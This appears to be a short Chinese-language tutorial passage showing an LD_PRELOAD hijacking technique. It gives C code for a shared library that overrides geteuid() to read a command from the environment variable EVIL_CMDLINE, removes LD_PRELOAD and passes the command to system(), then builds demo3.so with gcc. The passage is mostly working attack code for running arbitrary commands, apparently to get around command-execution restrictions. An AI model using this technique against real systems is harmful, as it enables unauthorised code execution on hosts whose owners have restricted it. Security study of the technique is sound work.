 EVIL_CMDLINE
执行其他命令时需要修改demo2.so里的geteuid函数
把要执行的命令赋值到环境变量EVIL_CMDLINE直接读取命令
#vim demo3.c
1. #include <stdlib.h>
2. #include <stdio.h>
3. #include <string.h>
4. int geteuid(){
5. const char* cmdline = getenv("EVIL_CMDLINE");
6. if(getenv("LD_PRELOAD") == NULL){ return 0; }
7. unsetenv("LD_PRELOAD");
8. system(cmdline);
9. }
获得系统的环境变量EVIL_CMDLINE
即想要执行的命令指令
放入system执行
#gcc -shared -fPIC demo3.c -o demo3.so
生成动态链接库文件demo3.so